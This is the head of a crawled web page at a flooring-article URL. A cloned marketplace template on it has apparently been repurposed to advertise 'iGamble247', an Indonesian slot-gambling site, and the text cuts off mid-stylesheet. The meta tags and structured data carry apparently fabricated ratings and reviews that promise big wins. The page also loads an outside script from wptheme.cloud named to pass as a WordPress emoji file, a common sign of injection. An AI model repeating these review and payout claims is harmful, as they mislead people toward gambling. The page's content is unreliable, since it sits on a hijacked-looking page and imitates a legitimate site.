

--- FILE ---
content_type: text/html
request_url: https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/
body_size: 31131
content:
<!DOCTYPE html><html class="js audio audio-ogg audio-mp3 audio-opus audio-wav audio-m4a cors cssanimations backgroundblendmode flexbox inputtypes-search inputtypes-tel inputtypes-url inputtypes-email no-inputtypes-datetime inputtypes-date inputtypes-month inputtypes-week inputtypes-time inputtypes-datetime-local inputtypes-number inputtypes-range inputtypes-color localstorage placeholder svg xhr2" lang="en"><head>
    <meta charset="utf-8">
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.DATADOG_CONFIG={clientToken:'puba7a42f353afa86efd9e11ee56e5fc8d9',applicationId:'8561f3f6-5252-482b-ba9f-2bbb1b009106',site:'datadoghq.com',service:'marketplace',env:'production',version:'f7d8b3d494288b34cb00105ee5d230d68b0ccca7',sessionSampleRate:0.2,sessionReplaySampleRate:5};
//]]></script>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
var rollbarEnvironment="production"
var codeVersion="f7d8b3d494288b34cb00105ee5d230d68b0ccca7"
//]]></script>
    <meta content="origin-when-cross-origin" name="referrer">
    <link rel="dns-prefetch" href="https://s3.envato.com/">
    <link rel="preload" href="https://market-resized.envatousercontent.com/themeforest.net/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=cc700268e0638344373c64d90d02d184c75d7defef1511b43f3ecf3627a3f2d4" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/logos-20f56d7ae7a08da2c6698db678490c591ce302aedb1fcd05d3ad1e1484d3caf9.png" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/common-5af54247f3a645893af51456ee4c483f6530608e9c15ca4a8ac5a6e994d9a340.png" as="image">
    <title>iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!</title>
    <meta name="description" content="iGamble247 adalah situs slot gacor resmi di Indonesia yang dikenal dengan RTP tertinggi dan peluang maxwin besar. Dengan pilihan game populer dari provider ternama, pengalaman bermain di iGamble247 selalu terasa lebih seru dan menguntungkan.">
    <meta name="viewport" content="width=device-width,infavicon.pngitial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://imgstock.io/images/2025/10/31/favicon-igamble247.png">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons%20favicons/apple-touch-icon-72x72-precomposed-ea6fb08063069270d41814bdcea6a36fee5fffaba8ec1f0be6ccf3ebbb63dddb.png" sizes="72x72">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-114x114-precomposed-bab982e452fbea0c6821ffac2547e01e4b78e1df209253520c7c4e293849c4d3.png" sizes="114x114">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-120x120-precomposed-8275dc5d1417e913b7bd8ad048dccd1719510f0ca4434f139d675172c1095386.png" sizes="120x120">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-144x144-precomposed-c581101b4f39d1ba1c4a5e45edb6b3418847c5c387b376930c6a9922071c8148.png" sizes="144x144">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-precomposed-c581101b4f39d1ba1c4a5e45edb6b3418847c5c387b376930c6a9922071c8148.png">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css" media="all">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" media="all">
    <script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237937774fca40a02d8e2635fa20d6.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer"></script>
    <meta name="theme-color" content="#333333">
    <link rel="canonical" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
    <link rel="amphtml" href="https://chocolatte.b-cdn.net/flooringhunt.com/">
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/",
      "url": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/",
      "name": "iGamble247",
      "alternateName": "iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "isPartOf": {
        "@id": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"
      },
      "about": {
        "@id": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"
      },
      "mainEntity": {
        "@id": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"
      }
    },
    {
      "@type": "Organization",
      "@id": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/",
      "name": "iGamble247",
      "url": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://imgstock.io/images/2025/10/31/LOGO---iGamble.gif",
        "width": 600,
        "height": 60
      },
      "sameAs": [
        "https://x.com/igamble247_O",
        "https://www.instagram.com/igamble247.id/",
        "https://www.youtube.com/channel/UCcaWVylxkVzQ9DotdRl50lg"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+62 811-2470-2470",
        "contactType": "Customer Support",
        "areaServed": "ID",
        "availableLanguage": ["Indonesian"]
      },
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Yogyakarta",
        "addressCountry": "ID"
      },
      "knowsLanguage": ["id"],
      "foundingLocation": {
        "@type": "Place",
        "name": "Indonesia"
      },
      "brand": {
        "@type": "Brand",
        "name": "iGamble247",
        "logo": "https://imgstock.io/images/2025/10/31/LOGO---iGamble.gif",
        "url": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/",
        "slogan": "Slot Gacor",
        "description": "iGamble247 adalah situs slot gacor resmi di Indonesia yang dikenal dengan RTP tertinggi dan peluang maxwin besar. Dengan pilihan game populer dari provider ternama, pengalaman bermain di iGamble247 selalu terasa lebih seru dan menguntungkan."
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.8",
        "reviewCount": "1284"
      },
      "review": [
        {
          "@type": "Review",
          "author": {
            "@type": "Person",
            "name": "Ryan Ronald"
          },
          "datePublished": "2025-05-14",
          "reviewBody": "iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5",
            "bestRating": "5"
          }
        },
        {
          "@type": "Review",
          "author": {
            "@type": "Person",
            "name": "Ricardo Olaf"
          },
          "datePublished": "2025-06-18",
          "reviewBody": "Baru di situs ini beneran dapet max win pertama gua, beneran banget gacornya!",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "4.5",
            "bestRating": "5"
          }
        }
      ]
    },
    {
      "@type": "WebPage",
      "@id": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/",
      "url": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/",
      "name": "iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!",
      "description": "iGamble247 adalah situs slot gacor resmi di Indonesia yang dikenal dengan RTP tertinggi dan peluang maxwin besar. Dengan pilihan game populer dari provider ternama, pengalaman bermain di iGamble247 selalu terasa lebih seru dan menguntungkan.",
      "inLanguage": "id",
      "isPartOf": {
        "@id": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"
      },
      "primaryImageOfPage": {
        "@id": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"
      },
      "breadcrumb": {
        "@id": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"
      }
    },
    {
      "@type": "ImageObject",
      "@id": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/",
      "url": "https://imgstock.io/images/2025/10/31/slot-igamble247.webp",
      "width": 969,
      "height": 969,
      "caption": "Slot iGamble247"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Beranda",
          "item": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "iGamble247",
          "item": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"
        }
      ]
    },
    {
      "@type": "NewsArticle",
      "@id": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/",
      "headline": "iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!",
      "image": [
        "https://imgstock.io/images/2025/10/31/slot-igamble247.webp"
      ],
      "datePublished": "2025-02-07",
      "dateModified": "2025-10-29",
      "author": {
        "@type": "Organization",
        "name": "iGamble247",
        "url": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "iGamble247",
        "logo": {
          "@type": "ImageObject",
          "url": "https://imgstock.io/images/2025/10/31/LOGO---iGamble.gif",
          "width": 600,
          "height": 60
        }
      },
      "mainEntityOfPage": {
        "@id": "https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"
      },
      "description": "iGamble247 adalah situs slot gacor resmi di Indonesia yang dikenal dengan RTP tertinggi dan peluang maxwin besar. Dengan pilihan game populer dari provider ternama, pengalaman bermain di iGamble247 selalu terasa lebih seru dan menguntungkan."
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "IGAMBLE247",
  "operatingSystem": "Android",
  "applicationCategory": "GameApplication",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "ratingCount": "2047"
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "1"
      },
      "author": {
        "@type": "Person",
        "name": "Kristina Maria"
      },
      "reviewBody": "Ga heran kalau dibilang situs slot gacor karna emang beneran kasih maxwin!"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Jl. Karang Janbe",
    "addressLocality": "Banguntapan",
    "addressRegion": "Daerah Istimewa Yogyakarta",
    "postalCode": "55131",
    "addressCountry": "ID"
  },
  "offers": {
    "@type": "Offer",
    "price": "10000.00",
    "priceCurrency": "IDR"
  }
}
</script>




    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.dataLayer=window.dataLayer||[];
//]]></script>
    <meta name="bingbot" content="nocache">

    <!-- Open Graph -->
    <meta property="og:title" content="iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!">
    <meta property="og:description" content="iGamble247 adalah situs slot gacor resmi di Indonesia yang dikenal dengan RTP tertinggi dan peluang maxwin besar. Dengan pilihan game populer dari provider ternama, pengalaman bermain di iGamble247 selalu terasa lebih seru dan menguntungkan.">
    <meta property="og:image" content="https://imgstock.io/images/2025/10/31/slot-igamble247.webp">
    <meta property="og:url" content="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
    <meta property="og:type" content="website">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!">
    <meta name="twitter:description" content="iGamble247 adalah situs slot gacor resmi di Indonesia yang dikenal dengan RTP tertinggi dan peluang maxwin besar. Dengan pilihan game populer dari provider ternama, pengalaman bermain di iGamble247 selalu terasa lebih seru dan menguntungkan.">
    <meta name="twitter:image" content="https://imgstock.io/images/2025/10/31/slot-igamble247.webp">
    <meta property="og:title" content="iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
    <meta property="og:image" content="https://imgstock.io/images/2025/10/31/slot-igamble247.webp">
    <meta property="og:description" content="iGamble247 adalah situs slot gacor resmi di Indonesia yang dikenal dengan RTP tertinggi dan peluang maxwin besar. Dengan pilihan game populer dari provider ternama, pengalaman bermain di iGamble247 selalu terasa lebih seru dan menguntungkan.">
    <meta property="og:site_name" content="iGamble247">
    <meta name="csrf-param" content="authenticity_token">
    <meta name="csrf-token" content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ">
    <meta name="turbo-visit-control" content="reload">
    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="statistics"></script>


    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookie="" consent="marketing"></script>
    <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin,.cookieconsent-optin-preferences,.cookieconsent-optin-statistics,.cookieconsent-optin-marketing{display:block;display:initial}.cookieconsent-optout-preferences,.cookieconsent-optout-statistics,.cookieconsent-optout-marketing,.cookieconsent-optout{display:none}</style>
     <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.7.js"></script>
    <style>:root{--color-grey-1000:#191919;--color-grey-1000-mask: rgb(25 25 25 / 0.7);--color-grey-700:#383838;--color-grey-500:#707070;--color-grey-300:#949494;--color-grey-100:#ccc;--color-grey-50:#ececee;--color-grey-25:#f9f9fb;--color-white:#fff;--color-white-mask: rgb(255 255 255 / 0.7);--color-green-1000:#1a4200;--color-green-700:#2e7400;--color-green-500:#51a31d;--color-green-300:#6cc832;--color-green-100:#9cee69;--color-green-25:#eaffdc;--color-blue-1000:#16357b;--color-blue-700:#4f5ce8;--color-blue-500:#7585ff;--color-blue-25:#f0f1ff;--color-veryberry-1000:#77012d;--color-veryberry-700:#b9004b;--color-veryberry-500:#f65286;--color-veryberry-25:#ffecf2;--color-bubblegum-700:#b037a6;--color-bubblegum-100:#e6afe1;--color-bubblegum-25:#feedfc;--color-jaffa-1000:#692400;--color-jaffa-700:#c24100;--color-jaffa-500:#ff6e28;--color-jaffa-25:#fff5ed;--color-yolk-1000:#452d0d;--color-yolk-700:#9e5f00;--color-yolk-500:#c28800;--color-yolk-300:#ffc800;--color-yolk-25:#fefaea;--color-transparent:transparent;--breakpoint-wide:1024px;--breakpoint-extra-wide:1440px;--breakpoint-2k-wide:2560px;--spacing-8x:128px;--spacing-7x:64px;--spacing-6x:40px;--spacing-5x:32px;--spacing-4x:24px;--spacing-3x:16px;--spacing-2x:8px;--spacing-1x:4px;--spacing-none:0;--chunkiness-none:0;--chunkiness-thin:1px;--chunkiness-thick:2px;--roundness-square:0;--roundness-subtle:4px;--roundness-extra-round:16px;--roundness-circle:48px;--shadow-500: 0px 2px 12px 0px rgba(0 0 0 / 15%);--elevation-medium:var(--shadow-500);--transition-base:.2s;--transition-duration-long:500ms;--transition-duration-medium:300ms;--transition-duration-short:150ms;--transition-easing-linear:cubic-bezier(0,0,1,1);--transition-easing-ease-in:cubic-bezier(.42,0,1,1);--transition-easing-ease-in-out:cubic-bezier(.42,0,.58,1);--transition-easing-ease-out:cubic-bezier(0,0,.58,1);--font-family-wide:"PolySansWide" , "PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-regular:"PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-monospace:"Courier New" , monospace;--font-size-10x:6rem;--font-size-9x:4.5rem;--font-size-8x:3rem;--font-size-7x:2.25rem;--font-size-6x:1.875rem;--font-size-5x:1.5rem;--font-size-4x:1.125rem;--font-size-3x:1rem;--font-size-2x:.875rem;--font-size-1x:.75rem;--font-weight-bulky:700;--font-weight-median:600;--font-weight-neutral:400;--font-spacing-tight:-.02em;--font-spacing-normal:0;--font-spacing-loose:.02em;--font-height-tight:1;--font-height-normal:1.5;--icon-size-5x:48px;--icon-size-4x:40px;--icon-size-3x:32px;--icon-size-2x:24px;--icon-size-1x:16px;--icon-size-text-responsive: calc(var(--font-size-3x) * 1.5);--layer-depth-ceiling:9999;--minimum-touch-area:40px;--button-height-large:48px;--button-height-medium:40px;--button-font-family:var(--font-family-regular);--button-font-size-large:var(--font-size-3x);--button-font-size-medium:var(--font-size-2x);--button-font-weight:var(--font-weight-median);--button-font-height:var(--font-height-normal);--button-font-spacing:var(--font-spacing-normal);--text-style-chip-family:var(--font-family-regular);--text-style-chip-spacing:var(--font-spacing-normal);--text-style-chip-xlarge-size:var(--font-size-5x);--text-style-chip-xlarge-weight:var(--font-weight-median);--text-style-chip-xlarge-height:var(--font-height-tight);--text-style-chip-large-size:var(--font-size-3x);--text-style-chip-large-weight:var(--font-weight-neutral);--text-style-chip-large-height:var(--font-height-normal);--text-style-chip-medium-size:var(--font-size-2x);--text-style-chip-medium-weight:var(--font-weight-neutral);--text-style-chip-medium-height:var(--font-height-normal);--text-style-campaign-large-family:var(--font-family-wide);--text-style-campaign-large-size:var(--font-size-9x);--text-style-campaign-large-spacing:var(--font-spacing-normal);--text-style-campaign-large-weight:var(--font-weight-bulky);--text-style-campaign-large-height:var(--font-height-tight);--text-style-campaign-small-family:var(--font-family-wide);--text-style-campaign-small-size:var(--font-size-7x);--text-style-campaign-small-spacing:var(--font-spacing-normal);--text-style-campaign-small-weight:var(--font-weight-bulky);--text-style-campaign-small-height:var(--font-height-tight);--text-style-title-1-family:var(--font-family-regular);--text-style-title-1-size:var(--font-size-8x);--text-style-title-1-spacing:var(--font-spacing-normal);--text-style-title-1-weight:var(--font-weight-bulky);--text-style-title-1-height:var(--font-height-tight);--text-style-title-2-family:var(--font-family-regular);--text-style-title-2-size:var(--font-size-7x);--text-style-title-2-spacing:var(--font-spacing-normal);--text-style-title-2-weight:var(--font-weight-median);--text-style-title-2-height:var(--font-height-tight);--text-style-title-3-family:var(--font-family-regular);--text-style-title-3-size:var(--font-size-6x);--text-style-title-3-spacing:var(--font-spacing-normal);--text-style-title-3-weight:var(--font-weight-median);--text-style-title-3-height:var(--font-height-tight);--text-style-title-4-family:var(--font-family-regular);--text-style-title-4-size:var(--font-size-5x);--text-style-title-4-spacing:var(--font-spacing-normal);--text-style-title-4-weight:var(--font-weight-median);--text-style-title-4-height:var(--font-height-tight);--text-style-subheading-family:var(--font-family-regular);--text-style-subheading-size:var(--font-size-4x);--text-style-subheading-spacing:var(--font-spacing-normal);--text-style-subheading-weight:var(--font-weight-median);--text-style-subheading-height:var(--font-height-normal);--text-style-body-large-family:var(--font-family-regular);--text-style-body-large-size:var(--font-size-3x);--text-style-body-large-spacing:var(--font-spacing-normal);--text-style-body-large-weight:var(--font-weight-neutral);--text-style-body-large-height:var(--font-height-normal);--text-style-body-large-strong-weight:var(--font-weight-bulky);--text-style-body-small-family:var(--font-family-regular);--text-style-body-small-size:var(--font-size-2x);--text-style-body-small-spacing:var(--font-spacing-normal);--text-style-body-small-weight:var(--font-weight-neutral);--text-style-body-small-height:var(--font-height-normal);--text-style-body-small-strong-weight:var(--font-weight-bulky);--text-style-label-large-family:var(--font-family-regular);--text-style-label-large-size:var(--font-size-3x);--text-style-label-large-spacing:var(--font-spacing-normal);--text-style-label-large-weight:var(--font-weight-median);--text-style-label-large-height:var(--font-height-normal);--text-style-label-small-family:var(--font-family-regular);--text-style-label-small-size:var(--font-size-2x);--text-style-label-small-spacing:var(--font-spacing-loose);--text-style-label-small-weight:var(--font-weight-median);--text-style-label-small-height:var(--font-height-normal);--text-style-micro-family:var(--font-family-regular);--text-style-micro-size:var(--font-size-1x);--text-style-micro-spacing:var(--font-spacing-loose);--text-style-micro-weight:var(--font-weight-neutral);--text-style-micro-height:var(--font-height-tight)}.color-scheme-light{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-grey-1000);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-25);--color-interactive-control:var(--color-grey-1000);--color-interactive-control-hover:var(--color-grey-700);--color-interactive-disabled:var(--color-grey-100);--color-surface-primary:var(--color-white);--color-surface-accent:var(--color-grey-50);--color-surface-inverse:var(--color-grey-1000);--color-surface-brand-accent:var(--color-jaffa-25);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-25);--color-surface-caution-strong:var(--color-jaffa-700);--color-surface-critical-default:var(--color-veryberry-25);--color-surface-critical-strong:var(--color-veryberry-700);--color-surface-info-default:var(--color-blue-25);--color-surface-info-strong:var(--color-blue-700);--color-surface-neutral-default:var(--color-grey-25);--color-surface-neutral-strong:var(--color-grey-1000);--color-surface-positive-default:var(--color-green-25);--color-surface-positive-strong:var(--color-green-700);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-700);--color-content-primary:var(--color-grey-1000);--color-content-inverse:var(--color-white);--color-content-secondary:var(--color-grey-500);--color-content-disabled:var(--color-grey-300);--color-content-caution-default:var(--color-jaffa-700);--color-content-caution-strong:var(--color-jaffa-25);--color-content-critical-default:var(--color-veryberry-700);--color-content-critical-strong:var(--color-veryberry-25);--color-content-info-default:var(--color-blue-700);--color-content-info-strong:var(--color-blue-25);--color-content-neutral-default:var(--color-grey-1000);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-green-700);--color-content-positive-strong:var(--color-green-25);--color-border-primary:var(--color-grey-1000);--color-border-secondary:var(--color-grey-300);--color-border-tertiary:var(--color-grey-100);--color-always-white:var(--color-white)}.color-scheme-dark{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-white);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-700);--color-interactive-control:var(--color-white);--color-interactive-control-hover:var(--color-grey-100);--color-interactive-disabled:var(--color-grey-700);--color-surface-primary:var(--color-grey-1000);--color-surface-accent:var(--color-grey-700);--color-surface-inverse:var(--color-white);--color-surface-brand-accent:var(--color-grey-700);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-1000);--color-surface-caution-strong:var(--color-jaffa-500);--color-surface-critical-default:var(--color-veryberry-1000);--color-surface-critical-strong:var(--color-veryberry-500);--color-surface-info-default:var(--color-blue-1000);--color-surface-info-strong:var(--color-blue-500);--color-surface-neutral-default:var(--color-grey-700);--color-surface-neutral-strong:var(--color-white);--color-surface-positive-default:var(--color-green-1000);--color-surface-positive-strong:var(--color-green-500);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-100);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-grey-1000);--color-content-secondary:var(--color-grey-100);--color-content-disabled:var(--color-grey-500);--color-content-caution-default:var(--color-jaffa-500);--color-content-caution-strong:var(--color-jaffa-1000);--color-content-critical-default:var(--color-veryberry-500);--color-content-critical-strong:var(--color-veryberry-1000);--color-content-info-default:var(--color-blue-500);--color-content-info-strong:var(--color-blue-1000);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-grey-1000);--color-content-positive-default:var(--color-green-500);--color-content-positive-strong:var(--color-green-1000);--color-border-primary:var(--color-white);--color-border-secondary:var(--color-grey-500);--color-border-tertiary:var(--color-grey-700);--color-always-white:var(--color-white)}</style>
    <style>.brand-neue-button{gap:var(--spacing-2x);border-radius:var(--roundness-subtle);background:var(--color-interactive-primary);color:var(--color-content-brand);font-family:PolySans-Median;font-size:var(--font-size-2x);letter-spacing:.02em;text-align:center;padding:0 20px}.brand-neue-button:hover,.brand-neue-button:active,.brand-neue-button:focus{background:var(--color-interactive-primary-hover)}.brand-neue-button__open-in-new::after{font-size:0;margin-left:5px;vertical-align:sub;content:url(data:image/svg+xml,<svg\ width=\"14\"\ height=\"14\"\ viewBox=\"0\ 0\ 20\ 20\"\ fill=\"none\"\ xmlns=\"http://www.w3.org/2000/svg\"><g\ id=\"ico-/-24-/-actions-/-open_in_new\"><path\ id=\"Icon-color\"\ d=\"M17.5\ 12.0833V15.8333C17.5\ 16.7538\ 16.7538\ 17.5\ 15.8333\ 17.5H4.16667C3.24619\ 17.5\ 2.5\ 16.7538\ 2.5\ 15.8333V4.16667C2.5\ 3.24619\ 3.24619\ 2.5\ 4.16667\ 2.5H7.91667C8.14679\ 2.5\ 8.33333\ 2.68655\ 8.33333\ 2.91667V3.75C8.33333\ 3.98012\ 8.14679\ 4.16667\ 7.91667\ 4.16667H4.16667V15.8333H15.8333V12.0833C15.8333\ 11.8532\ 16.0199\ 11.6667\ 16.25\ 11.6667H17.0833C17.3135\ 11.6667\ 17.5\ 11.8532\ 17.5\ 12.0833ZM17.3167\ 2.91667L17.0917\ 2.69167C16.98\ 2.57535\ 16.8278\ 2.50668\ 16.6667\ 2.5H11.25C11.0199\ 2.5\ 10.8333\ 2.68655\ 10.8333\ 2.91667V3.75C10.8333\ 3.98012\ 11.0199\ 4.16667\ 11.25\ 4.16667H14.6583L7.625\ 11.2C7.54612\ 11.2782\ 7.50175\ 11.3847\ 7.50175\ 11.4958C7.50175\ 11.6069\ 7.54612\ 11.7134\ 7.625\ 11.7917L8.20833\ 12.375C8.28657\ 12.4539\ 8.39307\ 12.4982\ 8.50417\ 12.4982C8.61527\ 12.4982\ 8.72176\ 12.4539\ 8.8\ 12.375L15.8333\ 5.35V8.75C15.8333\ 8.98012\ 16.0199\ 9.16667\ 16.25\ 9.16667H17.0833C17.3135\ 9.16667\ 17.5\ 8.98012\ 17.5\ 8.75V3.33333C17.4955\ 3.17342\ 17.4299\ 3.02132\ 17.3167\ 